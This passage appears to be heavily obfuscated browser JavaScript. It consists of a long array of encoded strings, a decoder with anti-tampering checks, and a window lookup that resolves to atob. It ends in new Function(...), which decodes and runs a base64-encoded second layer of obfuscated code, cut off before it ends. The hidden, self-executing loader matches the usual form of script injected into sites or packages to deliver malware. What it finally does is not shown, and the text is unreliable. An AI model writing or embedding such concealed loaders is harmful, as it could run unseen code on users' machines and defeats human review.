fmdrImhrytKDvBKXdzfHoBMWWvNPAufOX','q2rYutjZCMqYmxjHrvPOsNL3BLjhuJfKBMH0yxPfBKXd','y3nkm05RuNK5rG','vw9VtuHNmu9eA3nkELzRwfnfBKTtDeTlrei0txPRm0Xd','y2Xsr05esNLRCLnPz3DLrgCWtKn3BMeWy3fLAwnWsZbV','ve00tenKvLfRA3PkEwTYu2LND2vestfzExDUtLrNmMft','BLzvsKPnEwnWsZbVB01izZroreLZsJfgA1rfuw5lu3rl','BfHoBuvUtenKBfPgCgTwvZfYvKDWEeP5D25HA3G0wtfc','zg05vgiWtw5mq2ryvhPwrLyWoxLJmwrruxLJC0OXzfnJ','u3DUwxLNCvnPy3blmg9VtuHNme5xuxnkm1f6wwXRBKTt','u3rls0rcne5uvMHmq2rcwtbZmKP5A3jtAwD3zurNEK1d','ExDUvNPABfjwyZntmuPytKvnBKXdzdfzvwHqvNPzmvf5','EKvZsJb4BLrgqw5lu3rls0rcne1QqMTmq2rQy0nAqKP5','DeTlrei0tvDnEeXdzfjArxHfsNLRCLnPz3DLre5Pwvn3','sxLmq2rQs0nWs0P5A3jtAwD3zuroAu5dD25zEwDXu2LJ','vunJCeSWB29nsgCXtwPJC0P6zg9IrMnUs1n0s0TeqJro','BLmYsMfnAwnWsZbVB01izZnzvffZsJnOv1vSrw5lu3rl','te9hoxHwELPesNL3BLyWounzmu50yxL0CvuYouHkExDU','AwD3zurnne9tD25ovgCYyvnJCeSWB29nsgCYwwPNC0OX','CeSWB29nsgCYww1fC0OXrJjrmevUs1n0s0TeqJroAMXS','vuPyvurwBvyWotfkExDUvJfcD1PgtLrImuPhyurrBKXd','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','mKXdzdbnmKPAsNLRCLnPz3DLrfK1wML3BKTRqK1lq2nW','CeSWB29nsgCYturrC0OYtw9lA29Us1n0s0TeqJrnALuZ','s0vwyLDdz3DLre15tKn3BLjRChPAEwnWwfnRn2nTvJbK','BLjQu3POCK1gyZfsBu5ly1nJC0OXyZbor0z2vfvrm0P5','CLnPz3DLrgn4wLn3BLjTnxvzEwnWsZbVB01izZnzvgnZ','vJfcDvjgzffrEwnZsJfKu1DTuLfKsev3yZbJBKXdzg5I','mviYvJfgreP5D25wmujuu1zKuvDesLHumgnUtenKqMjx','mhmYsNLRCLnPz3DLrfzPwxL3BK4YAhnwEwnWsZbVB01i','t0DAwfvxEgPwr0vUtenKwe5yBeHwEMqXy25WweP5D25L','sNL3BMf6AhjpwePuytjOq1Lty3nkmwmYwvDkwe5xvxHJ','uMPrEwnWsZbVB01izZfnvfvZsJb0AvDQsw5lu3rls0rc','vfvTAZjkEwTYu2LND2vevtbpu3DUytnWCLvdy3blmg9V','rfPWsNLRCLnPz3DLrfPQwML3BLfizhnwq2nWsZbVB01i','AwnWsZbVB01izZfpv01ZsNLssu9tuw5lu3rls0rcne56','DgLxAKLUs1n0s0TeqJrorezTtenJEMngzevkEwTYu2LN','y21HrgTSsNLRCLnPz3DLrgm0tNL3BLfxtKXoAwnWsZbV','DeTlrei0tKrrm0Xdy3frrxDVsNLRCLnPz3DLre5Qt1n3','zhL4qLCXy29nsgD4wLrjC0P6sNvjEMDUs1yWCfaZzhbI','z3DLre5OtxL3BLPuswPvAwnWsZbVB01izZrnrgTZsJbK','ovPwDe1lrei0tNPrnuXdzerkrgXrsNLSzeXirMjuq2D3','ExDUuLrcv1PfBdrrBvjxwvnJC0OXyZbomK5qt0DZmLz6','y2LctvbvB3nJvde3zLr0EfCWD29nsgD5wMPfC0P6tNDw','q2nWsZbVB01izZfovfvZsJbAs2mYy25lu3rls0rcne1Q','q3DUwwLgvfrPy3blmg9VtuHNme9ez3nkmvLOyunzBKTt','mK5wvNLJC0OYwKrIEKjytMTWA1zgtNzwEwnZsJngDgiX','wfvUwM9wmueWsNL3BLLRC3zzmda0yJbOwe4YA25mq2r1','AhzLA0zQv0DrBKXdzfHov2XrvNPKsfKXyZbIu2nZsJfK','ne4YrMLmq2rkvdfczuP5Bgrqvw9VtuHNmu5uy3nkm1zg','t1nvBKTtDeTlrei0tLrnD0XdzezpsgXZsNLRCLnPz3DL','mfvVvuHzBKTtDeTlrei0tJjvEKXdzeHvmLe0sNLRCLnP','s0TeqJromLuWtenKnLrUtLbkEwTYu2LND2veuMPAu3DU','nvHvBuvUtenKwa','tuHNEK4YuxnkELzRwfnfBKTtDeTlrei0tLDwBeXdyZfp','u1yXrtrvvMrqy1nJC0OWtMHLr1jkyursneP5D25wELzR','mdKWy25AmeP5D25wELyWwtb4DgeWovHoBvjQvtjfBKXd','tenKqLKWCZjkEwTYu2LND2vevtrzExDUuvDote5Py3bl','rMnUtenKBfeYou5wELv6wKv4rgiYz25mq2ryvuvsBvyX','wMTuruLUtenKwe5gzhjwEMr4t1HSseP5D25wmdK0wKv0','mta4n2XMDeDJsa','zeTitxnkEwnWwfr0EKPPww9IBvyZsuHnB01iz3Dmrei0','rMrfsNLRCLnPz3DLrePTwwL3BK5uzZjHu2nWsZbVB01i','y3nkmwrtvg1os2jxouDAwfzisNL3BLyWou1mmwrrzg5W','mgHeyJnWwe5UA25mq2rytLvsywmZvLnzmvz4sNL3BLz6','y3blmg9VtuHNELKYuxnkmfvVvuHzBKTtDeTlrei0tMPz','ExDUvJfcvu1SyZnHBgHyvvrrBKXdzg5rmNrAvJfgmMvf','CeSWB29nsgD6tNPNC0P6qwPjmhDUs1n0s0TeqJrnALf5','sNPADLzdA25lvJa5yZf0veTeqJroBuPQtenKCMvTDffk','q2nRu0rRA0P5A3jtAwD3zurvm1L5D25oBtLvs1nJCeSW','v1LTuMLJCeSWB29nsgCZtLDvC0OWzfrArgDUs1n0s0Te','t0P5BgrlsgrWyM1sDMr5EdDMu2TZy3OXDvPyy2DvBvzU','vKzoDLfytJfnq2nZsJfKu2ruAfHor2TYzg1fBKXdzgLK','AwD3zurjD05tD25vmuPWtMLJCeSWB29nsgCZwtjvC0P5','s1nJCeSWB29nsgC0tvDjC0OWDgLxAKLUs1n0s0TeqJro','y3blmg9VtuHNEu1QuxnkmuzRvevrBKTtDeTlrei0tKDj','C0OXyZjwEMHytLv0nvz6wJfkExDUvNPwu1KXqtrHmvjy','q2resKrSuuP5A3jtAwD3zurnD1LtD25svgG1yKnJCeSW','wMPNC0OXrM1kA1LUs1n0s0TeqJrnEMrPtenKr2jTnwPk','txPfnuXdzeDsBwHcsNLRCLnPz3DLrfzPwvn3BKTRqK1l','BKPvuMPrEwnWsZbVB01iz3Ppr0vZsJj0seTUB25lu3rl','mu1VtuHNmvPuy3nkmgXqvuy0BKTwmg9KBhrewfzZD2ve','D25wwfvQvMLJCa','uLHnBKiYu0uWBG','q2r0uti5t1z6yZnArLu0yNPrBKXdzfHorLf4uLrbELKX','DfHsvgHYtJbsweP5D25wEMmWuLzJmMjysLHoBLvUtenK','yLDZEuP5D25wELjSvLzJm2nxvKDJu2nZsJfJmfuXzfHu','D25vv1LTuMLJCeSWB29nsgCYtvDnC0OWwNvIBu1Us1n0','yZfnq2nZsJfKuLDfwLHomdvQvM1sveP5D25ArZf2tM14','ALzeqxPzmvzOsNL3BMr6sKnArKPTzuDssfLty3nkmNrP','s0rcne5xvMLmq2rot0DVnuP5A3jtAwD3zuroBu15D25r','we5TnujkExDUvJfcEvmXyZbLr05lvJfnBKXdzgXvmJLQ','zhHnsfjRvw5Ou1PgsMHkExDUutfSmfPgvNrIm1jytM5v','mvLUs1n0s0TeqJroAKuYtenKr1nUtM5kEwTYu2LND2ve','m1PQt0C5s0P5D25IwgD3vezKugfhtLnwEwnZsJjWDgiY','ytfbBKTtDeTlrei0tKrAAKXdzefKmNHvsNLRCLnPz3DL','sgD5wKrJC0OZAfDvBevUs1n0s0TeqJrpreL5tenKAK1P','BdzrvuPeuKvwr1iWAePtA3rnvfu1ufvgrLnvmvjwvMXK','zfnrm05yvvzJBKXdzfHvrKPQvdiXDK5xnhDLu2nZsJfJ','rei0tKrOAuXdzdzuBK5qsNLRCLnPz3DLrfPTtun3BLjR','yZbwBvPhtKLJu2nZsJfJm01yBennrtvQu0DfBKXdzhHI','sNPADLzdA25lu3rls0rcne5uwMTmq2rStwLou0P5A3jt','vvHWrwrwy25mq2ryvw1sA1qYmxzLA1v5zvnJC0OXyZnK','rLjovJfknuP5D25LrZfYywXKuwjwqLHvv1vUtenKwfvu','y21HrgTSsNLRCLnPz3DLreKZtLn3BMvRnxPuEwnWsZbV','y3blmg9VtuHNmfL6uxnkmuzTsMTzBKTtDeTlrei0tM1k','mffUs1yWovPwDe1lrei0t0rzmKXdzfzKu05xsNLSzeXi','s0rcne4YwxDmq2qXuLHStKP5A3jtAwD3zursBfPPD25z','mvP1rwD5za','sJfwq1nutw5lu3rls0rcne1xuM1mq2n5yMLnneP5A3jt','B29nsgC0tLDrC0OYDeHlBM9Us1n0s0TeqJrorfuYtenK','uZfKuMfhuKPrmNr4sNL3BLyXrLDzmuPeytfKBu9hodfk','BhzIAwH2teHbCguZsMXKsfz5yMLcDKTiqxbpmZbZwKz0','tenKAK1PwxHkEwTYu2LND2veuxLzAxDUzw1fmLndy3bl','yuvoDK1SyZjuBvjkt0C5nuP5D25wmdLVwKv0s1eYuJvz','sJb4nMnyA25lu3rls0rcne4YrMPmq2nSuKDoreP5A3jt','sZbVB01izZjnr0vZsNPKB2jgy25lu3rls0rcne5eyZnm','rei0tw1vEeXdzejzmhmYsNLRCLnPz3DLrfu1t0n3BLiY','Eu4YsxnkmfvVvuHzBKTtDeTlrei0tw1jmKXdzeDsBwHc','mg9VtuHNne9esxnkmLv5stfjBKTtDeTlrei0tw1nm0Xd','AxDUzuHbnfDdy3blmg9VtuHNEfPesxnkmwTXstfbBKTt','qJroELjPtenKCMvTDffkEwTYu2LND2veyZbAAxDUyZa5','tLfJvfuXuw1fBG','sJjjAfuWng5lu3rls0rcne5TrMLmq2n6y0zKruP5A3jt','B01izZfprffZsJeXAvfQvw5lu3rls0rcne1TsMPmq2nS','B01izZnpre1ZsJnWAe5Rz25lu3rls0rcne56z3Hmq2ro','q2rytLHOALvftNjwmwmWyuDot2nty3nkmwrtyvzgwe5h','zevkEwXKufDAmq','yM1omgfxoxvlq2W3zg1gEuLhrxDqvw9ZyNOXn2zuDhzx','sZbVB01iz3LzvfvZsNPwA1Htrw5lu3rls0rcne5xrM1m','sgCXtMPNEK9eqtrAvhqZyuDSC1Ptz2HjvNrKs1H0mgnU','wtbyu3HItuHND0XeqJroAKzKs1nRBuPTvMjtAwD3zuro','mZy1mdeYs21oCMzh','BKTtDeTlrei0tLrnEKXdy2TtrgTRsNLRCLnPz3DLrfjP','rvPysNL3BLfuAhjrmwmYywPKwfviA25mq2rytMTkALqX','wtrImgrUuti5tLjhrw5mq2ryvvzAA1zyAfDzmvzVyLnJ','CguZsMXKsfz5yMLcDKTdAZDMu3HRvZbVB01izZfor01Z','EwTYu2LND2vevMLnAxDUzwS1ELr5y3blmg9VtuHNELPe','AhDlr1zIv1nND2vesMHoq3DUzeroAvDty3byu3DUwNLJ','sgCZwKrNC0OXtLnHvfLUs1n0s0TeqJroBu5OtenKqLiY','vJfcAvDgyZbxrwHyvw5vBKXdzhnprZL6vNPAC1PfmxrI','A3nkmK1Vs2TVBKTtDeTlrei0tLrRmKXdzhPumePjsNLR','CLnPz3DLrfL4t1n3BMviqtrxq2nWsZbVB01izZnoBvLZ','zfbnrK5yvvu1ALnftNztq2nZsJfKufjgtLHvBfjyvNPw','mu16vxnkm3bOtMTNBKTtDeTlrei0ttjwBuXdzhPumePj','u3rls0rcne5hvtvmq2q0y0rOwuP5A3jtAwD3zurrm09d','u3DUttncwfjdy3blmg9VtuHNEK16vxnkm1f6wwXRBKTt','ngvvtNzoAwnZsJfJmLnfBhHtmuPQu1HfBKXdzfHvBgr1','sJj0nMeXqw5lu3rls0rcne5euMPmq2qWttjkwKP5A3jt','tun4D1bxnwjKrJbZyMX0mfHumxvxmJLKteC1yMiXmdLJ','tuHNEK5huxnkmuzRvevrBKTwmg9Jq3HOy21KmwjxvNvK','sxnkmezQu3PzBKTtDeTlrei0tMPvEeXdzfrvBwSYsNLR','s1n0s0TeqJrorfeWtenKvLfRA3PkEwTYu2LND2vestbo','mg9VtuHNEu5xuxnkmeiZyKzrBKTtDeTlrei0tvDrnuXd','uLnJC0OXyZfomK5ju1DAmwrSy25mq2rytLHAB2rhzgfz','vNPwnvPTAdfov3nUtenKDLuYou1JmwGYvKnJC0OXyZbv','vdbksuP5A3nArNrls0rcne5uBgTmq2qWttjkwKP5Bgrq','zhLJC0OXyZnABfjytLu5Bgrhrw5mq2rytM5wufz6vLrA','s0TeqJrnv1eXtenKuLPfEevkEwXKteDZowjPEhnqv1OX','zurnELPPD25zm0fTuvnJCeSWB29nsgCXww1vC0OYtNDk','ALvdy3blmg9VtuHNmu1uA3nkmda0ywPRBKTtDeTlrei0','mg9VtuHNmu1QqxnkmgXqvuy0BKTtDeTlrei0t0rOAKXd','B29nsgCXtNPnC0OWDgLxAKLUs1n0s0TeqJrnv1KXtenJ','DeTlrei0tKrzmuXdzfDjv2DTsNLRCLnPz3DLrfK1twL3','s1n0s0TeqJrprgrPtenJBwfeA2XkEwTYu2LND2vevtno','u3rls0rcne9hrMTmq2mZyuD4weP5A3jtAwD3zurwA05P','wfqXwMPvrwnUtenKwfvetMPuBtfYvKDSvgj6ww5mq2rY','yuDssLnRC3LrBgnUtenKwe5TmdnwELjSvJbAweP5D25w','vg1os1uYow1zmLPesNL3BLPRCdbArKPuytjSAwnty3nk','AwD3zurNEK9dD25nBtrQt0nJCeSWB29nsgCYtxPJC0OW','ngPpq2nWsZbVB01izZrzvgnZsJb0AvDQsw5lu3rls0rc','vfjfAfftu2nZsJfJmMnPovHomgrUvJa5reP5D25zme52','z3LorffZsJfou2fuww5lu3rls0rcne9ewMLmq2n6y0zK','teDzovPUvNvzm1jWyJi0B0TyDdjzweLNyNOWAeLwDgrp','vMXjytfJmK1xC25mq2rytKD4A1mYmxjxr1e0ytfnBKXd','EwnWsZbVB01izZbzv1LZsJnOv1vSrw5lu3rls0rcne5x','sgD5tvDfC0OZtLbrA2DUs1n0s0TeqJroAK5QtenKrePe','u3rls0rcne9ertnmq2rwuwTREKP5A3jtAwD3zurwA015','vKP5D25svK5YzvzKuK5fnvHumMTUtenKwfvvEhjwELPH','sNL3BLyWoxnzmhHuytboB1uYoujkExDUvJfkuu5Szfbn','r1zIv1nND2vettvzExDUuLrOnwjdy3byu2HSvZfRB01i','tMT0s2vvy25mq2rcu0zWA1zxmxzvrMmZvxLJC0OZuKrH','AMH2vLDKrgiYEfHvsfvUtenKrK9hDhbLBe5YtuHKseP5','ne5tD25rEve1vunJCeSWB29nsgD6turbC0OXvJfjmvLU','q1ndy3blmg9VtuHNEK9xsxnkmezQu3PzBKTtDeTlrei0','y3nkmwmWu0C5we5TvNjwmuPWsNL3BLLRtNzumMm0yxPs','BKTtDeTlrei0tJjkAuXdyZnHr3HysNLRCLnPz3DLrezR','sgD5wLrzC0OWzfrArgDUs1yWovPUvNvzm1jWyJi0B2j5','sNLRCLnPz3DLrfPOwKn3BMvRnxPuEwnWsZbVB01iz3Pn','AhbABLfUwfnNCeTuDdLzmKyWwtjNB1PdBdDzvNnUy0Hw','B01iz3LzvgTZsJnwrMvvmg5lu3rls0rcne5uqxLmq2rg','zfHorZf0wLv0uwrPy3nkmwmXt0vkwe5xBhnkExDUwJfo','q3blsNLRCLnPz3DLre16wLn3BLjTnxvzEwnWsZbVB01i','BKXdzfHvrvjPvJa5svjwyZbnq2nZsJjgDgiWDfHoA3bR','zgPwvu52vJjStff5y3nkmJfuytbAwfr6BhvssevUtenK','suzrovv6DhLAwfiXy200z2mXDfvlrei0tNPfneXdzezp','A1nStNjJBtveytbzBKXdzfHovvfYvNPKtgvRwMHkExDU','tKu1ALnfy25mq2r5yLC4D2iXtNzHmwrszvnJC0OXzfnL','y1nJC0OXzfnrBvjivti5DgvvmtfkExDUvNPsr1PfAZrH','rei0tMPcAKXdyZfprfPWsNLRCLnPz3DLrfK0wKn3BLiX','ruP5A3jtAwD3zurnELLtD25smu5Rt0nJCeSWB29nsgCX','yZHIrNnUyKDwDvOZuM9kmta3zhLZCKTyDdbqu2GWs3Pc','D25lu3rls0rcne16yZnmq2r6vdbksuP5A3jtAwD3zurJ','y1r0BwiZsw9KBuz5suHrz2fxngDIEwXWwMLOBfCWD29n','tenKsLqXqMvkEwTYu2LND2veutjAAxDUuJjAD1Pty3bl','A1nxmxjHq2nZsJbgEvDTuKTvmJH6vNPJneP5D25IrgHY','CeSWB29nsgCZtxPnC0OWwKDHruvUs1n0s0TeqJrnmK5P','yZfJu2nZsJnOrgiWwNvIvZLszvzJBKXdzezxAK5Rvuzo','EMq2vg5vBKXdzfHov0v2yxPkrvz5y3nkmwmZtuHowe5h','EwTYu2LND2veutnnq3DUwxPjBu1ty3blmg9VtuHNmLLu','revZsJfou2fuww5lu3rls0rcne16rtbmq2rkvdfczuP5','u21oufuYDdvIA052v1nJC0OXzfnKr1jku0vKD2nwy25m','sJfKufvTuKPnwgHQvtjwnuP5D25wELjyt1HnngeYCfHo','vgG1yKnJCeSWB29nsgD6tw1jC0OXwwHHq1LUs1n0s0Te','A1PdD25Kre5Pv1nJCeSWB29nsgCZtvrnC0OZCe9JmdHU','BxHytLzJmvjwy25mq2qZutj0wMnwtNjose5OsNL3BLjh','sfu5tuHND0XiwtLIrNnUyKDwDvOZuM9kmta3zfr4mK8Z','ruP5A3jtAwD3zurwAvLPD25Hm3bYvunJCeSWB29nsgC0','D2vetxPAq3DUtLrNmMfty3blmg9VtuHNmu9uuxnkEKP1','mJa3mtm3vwrgrwvU','vMjxAwD3zurzne55D25wvuPktxLJCfHtAhPmrei0tvDf','Ag9IvZLUzuDfBKXdzdbtBef3vNPAmfPgvxLmmLjuutjZ','r05vvti5rweYvNHkExDUwwToCMjwzffKA1iZuNLJC0OZ','muzJzMXlwq','wLnArLPOsNL3BLz6zfLsBgmYt0vWEfz5y3nkmwmYyKDo','rZv0yJfgrvj5y3nkmwmYywPwwe5xmxDrBKvUtenKELPf','sNLRCLnPz3DLrgn6wML3BKPfzZvkq2nWsZbVB01iz3Pn','u2nUsLHomhbQu1zVD0P5D25JBu16wKzstMjutw5mq2ry','s1nJCeSWB29nsgCWtLDvC0OWEdzJwgTUs1n0s0TeqJro','oxvlsffZzfn4mKXiy3nLq3G2tevfC1fPEermrvfZuLnS','tM1RBKTtDeTlrei0t0rsBuXdzerkrgXrsNLRCLnPz3DL','qLKWCZjkEwTYu2LND2vezgXzu3DUvfrOCu9ty3blmg9V','BKXdzgPIvZLSzfHsCvDPy3nkm05yuw1stLPQAhLkExDU','qJjkEwTYu2LND2vestbzAxDUzeroAvDty3blmg9VtuHN','mg9VtuHNmfLxrxnkmfvVvuHzBKTtDeTlrei0tM1znuXd','v0PdtLnJCeSWB29nsgCZtLrRC0OWwKDHruvUs1n0s0Te','BwHyvw1fBKXdzhjvmNmYzuCXCLuWwNHkExDUvNPzm1KX','mhrPv2PjBKTtDeTlrei0tKrgAKXdzeHABKjSsNLRCLnP','sJb0AvDQsw5lu3rls0rcne16wMHmq2rQy0nAqKP5A3jt','sNL3BLz6vLbwvMrru21suveYDhfkExDUvJfcufzwzfjz','tKLsEwnZsJfJmvPhtLfrmNrny1voDLnty3nkmwmXtKDS','q2nSuKDoreP5A3jtAwD3zurJEe5PD25ovgCYyvnJCeSW','wvPhuLfurgrQvLHgv1PfDe9HBuy2utj0teP5D25wEMq2','wMHJAuj3ufC4C2numwXxmKv3s0rcne5euxHmq2rPsvzo','B29nsgD5tM1rC0OZCe9JmdHUs1nZBLHty3nArNrls0rc','BKXdzdvIv3n5wvrODLjwyZnJu2nZsJnAvgiWBgTrmJLU','yZbIBKPyvw1fBG','ExDUvJfcAwrwyZfIAMryvvrrBKXdzfHvrMr2vJffnvvS','n2rTrNLjr0v4ufDfD08ZsMXKsfz5yMLcBfCYrxHlrei0','u2LND2vevxLAu3DUvvHArffty3blmg9VtuHNEK5xsxnk','mwrdAuzZsW','yKzrBKTtDeTlrei0tM1jmeXdzefKmNHvsNLRCLnPz3DL','q2rxsvDNBuP5A3jtAwD3zurgBvL5D25Kvvy1vfnJCeSW','yZnHr3HysNLRCLnPz3DLre14wwL3BLf5utvvq2nWsZbV','tenKwe5xmuzIEKeXtunJC0OXyZfvmhryvvHOA1iXtNjx','sxnkm05quwTNBKTtDeTlrei0tw1nneXdzezpsgXZsNLR','D0L5tK1kEwTYu2LND2vevMHoExDUuLnOuwrPy3blmg9V','rMHmq2nRu0rRA0P5A3jtAwD3zurjnvL5D25HmgnXzwLJ','zdbnmKPAsNLRCLnPz3DLrfL4wvn3BLiYwNDAu2nWsZbV','A1rxmxjLu2nZsJfJmK1izfHomJa1zvDfBKXdzfHvwgXf','BKTtDeTlrei0tw1jm0XdzdzzvfPjsNLRCLnPz3DLrgm1','z3DLrgn3tNL3BLDtB2Pvq2nWs1nZDgnhrNLJmLzkyM5r','CgPuvu52wwXJmLPty3nkmwrqvg1ovvuYDhfzBtf2twLJ','u2LND2vesMHAu3DUsLvsALf5y3blmg9VtuHNEu5eqxnk','oteZoxHiEML0ta','u2LND2veutjnu3DUuvDote5Py3blmg9VtuHNELLQvxnk','Btf2wNLJC0OWsKrHmfzyvuDSAfyXqMHkExDUvJfgq1KX','C0OXrM1kA1LUs1yWovPUvNvzm1jWyJi0B2rtEdjmsgnW','r1jrwKrrmMnvy25mq2ryvuDsA1vgtNzKrvznzvnJC0OX','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4k1byqtDM','wKDOA1rUAeHlEwnZsJfJmgjwuM5KEKzHsNL3BLjwChHt','zZfArgTZsJbAr2ffrw5lu3rls0rcne5QqM1mq2rAs2Lo','C0OWzfrArgDUs1n0s0TeqJroALu0tenKCMvTDffkEwTY','t0rbC0OWzfrArgDUs1yWB2rtEdjlvhq5teHgyLrdz3DL','zdiXCMqXzffzwgryvurNBKXdzhvprZLYy2S1wvzdy3nk','rfLZsJfgmLeWrw5lu3rls0rcne0Yrtnmq2rYzw10uuP5','CguZsMXKsfz5yMLcDKTiqxnJu2S3zLr0mLLyswDAvdfR','C0OXzfbzAKzyvdfcs1z6vxDkExDUyJfoDK5TzfrHmdvy','vg5oueP5A3jtAwD3zursA055D25xu29QvunJCeSWB29n','vtjmq2rkvdfczq','B0PPy3blmg9VtuHNnfLuz3nkmuzRvevrBKTtDeTlrei0','AK1dD25sA1PVuvnJCfHtAg9msejIwvrvB01izZfAAKLZ','wfvxrMHwmue0sNL3BMjStNzwsfzTv0znBKXdzhjKm1jQ','D2veutvpq3DUwwLgvfrPy3blmg9VtuHNmu5QqxnkELu0','z3Por1vZsJjnB0TRB25lu3rls0rcne5Qrtbmq2rStwLo','wfvQvMLJCeSWB29nsgCXwKrfC0OZtLbrA2DUs1n0s0Te'];function _0x8693923d(a,b){a=a-0x190;var c=_0x8693923c[a];if(_0x8693923d['kOHsFz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8693923d['ELuvSG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8693923d['epQUdB']={},_0x8693923d['kOHsFz']=!![];}var e=_0x8693923c[0x0],f=a+e,g=_0x8693923d['epQUdB'][f];if(g===undefined){var h=function(i){this['axcvWv']=i,this['gqyBUB']=[0x1,0x0,0x0],this['Ucbxqq']=function(){return'newState';},this['vcsMwO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wwkCsL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['BtAtFz']=function(){var i=new RegExp(this['vcsMwO']+this['wwkCsL']),j=i['test'](this['Ucbxqq']['toString']())?--this['gqyBUB'][0x1]:--this['gqyBUB'][0x0];return this['nvQrwI'](j);},h['prototype']['nvQrwI']=function(i){if(!Boolean(~i))return i;return this['LlkbWn'](this['axcvWv']);},h['prototype']['LlkbWn']=function(j){for(var k=0x0,l=this['gqyBUB']['length'];k<l;k++){this['gqyBUB']['push'](Math['round'](Math['random']())),l=this['gqyBUB']['length'];}return j(this['gqyBUB'][0x0]);},new h(_0x8693923d)['BtAtFz'](),c=_0x8693923d['ELuvSG'](c),_0x8693923d['epQUdB'][f]=c;}else c=g;return c;}var _0x8693923x=_0x8693923d;(function(a,b){var s=_0x8693923d;while(!![]){try{var c=parseInt(s(0x38f))*-parseInt(s(0x21e))+parseInt(s(0x1c7))+-parseInt(s(0x24b))*-parseInt(s(0x1af))+parseInt(s(0x352))*-parseInt(s(0x3dd))+parseInt(s(0x2ff))*-parseInt(s(0x222))+-parseInt(s(0x2ed))*parseInt(s(0x23d))+parseInt(s(0x2b9))*parseInt(s(0x2dd));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8693923c,0x5ed1a));var _0x8693923e=window;function _0x8693923f(c,d){var t=_0x8693923d,e={};e['njWVP']=function(i,j){return i!==j;},e['QgnNp']='undefined',e[t(0x284)]=function(i,j){return i===j;},e['qzkmf']=function(i,j){return i===j;},e['tOqAH']=function(i,j){return i<j;},e['AIzBV']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=t,l={};l['navuH']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var u=_0x8693923d,p=f['njWVP'](typeof window,f['QgnNp'])?window:typeof process==='object'&&f[u(0x284)](typeof require,'function')&&f['qzkmf'](typeof global,'object')?global:this,q=function(){var v=u,r=new p[(v(0x293))](m['navuH']);return!r[v(0x282)](n);};return q();});n();for(var o=0x2;f[w(0x381)](o,k['length']);o++){if(f['AIzBV'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8693923f(_0x8693923e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2ODM4MDhkPVsncG1rTFdPa'+_0x8693923x(0x27c)+_0x8693923x(0x39e)+'uU29EZ21rY1dRcScsJ2RDa3hXNWIwdEcn'+'LCd0YnV0VzY1dScsJ2M4b0Z1SEhtJywnV'+'1JTbVdSaGNHQ29wJywnam1rOWpIZSsnLC'+'dXNGl3czhrU1c3TycsJ3A4a2lXNVQ4REc'+'nLCdXNGVIVzdtTHRXJywnbFNvSkVjWFkn'+'LCdXT3ZkV1BMV1c2cScsJ3BDa0tXUmRkV'+'DhrVicsJ1c1bGNPckR2RHEnLCdxMlZjSG'+'1vaVc1bScsJ3g4a01XUU9wV1JPJywnbzh'+'rY1dPdGRJOGtYJywnVzc5elc2OHpxYScs'+'J1c1cGNRQ2tnVzdCY1JxJywnV09yVFc2Z'+_0x8693923x(0x22f)+'FTa2h1bW83JywnVzQxZ0NmbGNRVycsJ1c'+'3emRFTEJjUkcnLCdzQ2tRVzRIQVdSVycs'+'J0NzR1h6Q2tCJywnQm1vQW04b1RXUDQnL'+'CdDbW9LZUNvK3FHJywnV1F5U1dSL2NWOG'+_0x8693923x(0x304)+'lcmEnLCdXUUZjSUNvU2d1TycsJ1dRcXJX'+'UmptV1BlJywnaFpSZFNDa2licScsJ1c2T'+'0ZveGp4JywnVzdybnN2RmNRRycsJ0VDa0'+'5tWExHJywnVzY0M1c1OHlXNEcnLCdqQ29'+'6RnN6NicsJ0E4azBqc3JRJywna0Nvd3Nn'+'cngnLCdsU29PdXFURCcsJ1dSWmRVWDBxc'+_0x8693923x(0x2f5)+'VXNTQnLCdXUGpYV1JESlc2eScsJ1dRcXd'+'XUU5jVm1vMCcsJ3U4a25tc0hOJywna1Nr'+'WFdSUmRHbWt2JywnV1BoZFFoaGNNZzgnL'+'CdXNnhjSklMcXJxJywnQlhkY0lNSmNLRy'+'csJ1c1RzJX'+('NUc3VzRPJywnV1BsZFFjaTRCcScsJ3dDa'+'0pXNkhCV1JpJywnbDhrT1dQQmROU2tpJy'+'wnVzZ6cXJ4M2NQRycsJ1dRRmRQYkdjeFc'+'nLCd3YXU4VzQ1RicsJ1dRTGRXUnpOV1I0'+'JywnZjhrYWhaNGUnLCdXUlRxVzZ2TVdQV'+'ycsJ1c3OG1XNnV5VzU4JywnVzVGY1VyYj'+'JEcScsJ1dPRDdXUlRBV1J5JywndjhvNmR'+'Tb2dFRycsJ1c0T3dXUEZkSENrYycsJ0Ft'+'ay9XNTV1V1I4JywnV1FWZE9ObGNRdjQnL'+_0x8693923x(0x1c1)+'FDcWEnLCdBSVcreFNrWicsJ29Tb3lDdTk'+'zJywnV1JCZFFkQ2pCcScsJ204a1VXNDV0'+_0x8693923x(0x358)+'VNXUkcnLCdqQ284Q3dEQScsJ2tTazFXUk'+_0x8693923x(0x396)+_0x8693923x(0x278)+'aGNTZGpRcVcnLCdvOG9kRWNuSScsJ1c2W'+_0x8693923x(0x349)+'c1Q3RqMER0JywnVzRsZEk4a3ZkbWt5Jyw'+'nbm1vbXNoUEonLCdXN1dHdW1rT1c1eScs'+'J1c1aWhXNUNSVzRPJywnaDhrNFdSUmRUU'+'2toJywnVzVuaVc3eX